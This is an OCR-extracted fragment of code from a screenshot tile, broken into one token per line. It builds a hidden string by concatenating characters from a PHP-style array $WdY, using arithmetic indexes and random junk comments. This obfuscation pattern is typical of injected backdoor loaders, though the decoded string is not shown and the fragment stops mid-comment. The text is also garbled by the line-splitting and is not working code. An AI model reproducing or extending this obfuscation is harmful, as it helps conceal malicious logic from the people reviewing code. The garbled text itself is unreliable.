
Y
/*-0q+x-*/
[
43
+
31
].
$WdY
[
12
+
19
].
$WdY
[
14
+
1
2
].
$WdY
[
0
+
25
].
/*-vF-*/
$WdY
[
5
+
22
].
$WdY
[
12
+
3
]
/
*-J(lf?SQo-*/
.
$WdY
[
16
+
10
]
/*-bA?`3YlB>-*/
.
$Wd
Y
[
18
+
7
].
/*-gs,`;x-*/
$WdY
[
21
+
65
]
/*-#>YRN-
*/
.
$WdY
/*-+:L~-*/
[
8
+
3
]
/*->!-*/
.
$WdY
/*-A6)jb-
*/
[
4
+
6
]
/*-apYh8=-AN-*/
.
$WdY
/*-Wksgj-*/
[
12
+
0
]
/*-C=MIAFUN-*/
.
$WdY
/*-ybOI:QQJ-*/
[
30
+
1
]
/*-
cjD_=W{,q-*/
.
$WdY
[
7
+
5
].
$WdY
/*-4`8}cK{-*/
[
4
+
1
1
]
/*-hGi=7>-*/
.
$WdY
/*-@Oh-*/
[
6
+
4
].
/*-W[T[-*/
$WdY
[
54
+
23
]
/*-w1-*/
.
$WdY
/*-6.%CRmr-*/
[
32
+
4
3
]
/*-1g~g-*/
.
$WdY
/*-9Lo-*/
[
20
+
66
].
/*-<x-*/
$W
dY
/*-z^@cX}82-*/
[
2
+
21
].
/*-6K-*/
$WdY
[
2
+
2
].
$Wd
Y
[
9
+
12
].
$WdY
[
16
+
0
].
$WdY
/*-6Wm=-*/
[
3
+
21
].
/*-|
@MLDh{C]B-*/
$WdY
[
5
+
13
].
$WdY
[
28
+
1
].
$WdY
[
1
+
9
].
$WdY
[
12
+
13
]
/*-pLh2,-*/
.
$WdY
/*-KED-*/
[
7
+
7
9
].
/*-V|?^-*/
$WdY
/*-:DZR0x`!-*/
[
21
+
7
].
$WdY
/*
-xzOK?-*/
[
25
+
4
].
/*-US:9?JX(v$-*/
$WdY
/*-XI+Iu
@2;-*/
[
9
+
2
].
$WdY
/*-~=3mB;_zc@-*/
[
0
+
25
].
/*-W|
Uw`+D-*/
$WdY
[
2
+
70
]
/*-d}-*/
.
$WdY
/*-~V&|-*/
[
64
+
10
]
/*-v`+z9R>s3A-*/
.
$WdY
[
16
+
15
].
$WdY
/*-[(V-
*/
[
7
+
19
]
/*-z#k-*/
.
$WdY
[
3
+
22
].
$WdY
/*-[6Sd$cT
`]-*/
[
5
+
22
].
/*-~HGR<7-*/
$WdY
/*-s|,-*/
[
11
+
4
]
/
*-k&M(@KjVup-*/
.
$WdY
/*-[bH>fJ-*/
[
1
+
25
].
/*-Ni
YSmMXh-*/
$WdY
/*-o(v_`~Gb-*/
[
11
+
14
].
/*-NSjRF-
*/
$WdY
[
27
+
59
].
/*-mWLr{nE9-*/
$WdY
/*-i&%VE=A,V